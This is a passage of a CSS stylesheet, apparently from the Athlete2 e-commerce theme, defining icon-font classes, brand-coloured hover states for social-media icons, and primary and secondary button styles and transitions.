  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
svg[class^="a2-icon-"] {
  fill: currentColor;
  stroke: currentColor;
  stroke-width: 0;
}
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: var(--a2-ipm-width);
  height: var(--a2-cart-btn-height);
  cursor: pointer;
  display: block;
  position: absolute;
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: var(--a2-main-color);
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-x-twitter:hover,
.footer.content a:not(.button).athlete2-icon-x-twitter:hover,
.content a.athlete2-icon-x-twitter:hover,
.std a.athlete2-icon-x-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
a.athlete2-icon-x-twitter:hover,
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
  color: #fff;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action:visited,
a.action.primary:visited,
.action.primary:visited,
.button.primary:visited,
a.button.primary:visited,
a.button:visited,
.button:visited,
button:visited {
  color: var(--a2-btn-color, #000000);
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: currentColor;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.bordered,
a.action.primary.bordered,
.action.primary.bordered,
.button.primary.bordered,
a.button.primary.bordered,
a.button.bordered,
.button.bordered,
button.bordered {
  border: 1px solid;
}
.primary > .action.rounded,
a.action.primary.rounded,
.action.primary.rounded,
.button.primary.rounded,
a.button.primary.rounded,
a.button.rounded,
.button.rounded,
button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.button.secondary:visited,
a.button.secondary:visited,
.action.secondary:visited,
.action-secondary:visited,
button.action-secondary:visited,
button.action.secondary:visited,
.secondary > a.action:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
a.button.small,
button.small,
.button.small {
  padding: 8px 12px;
}
a.button.medium,
button.medium,
.button.medium {
  padding: 14px 22px;
}
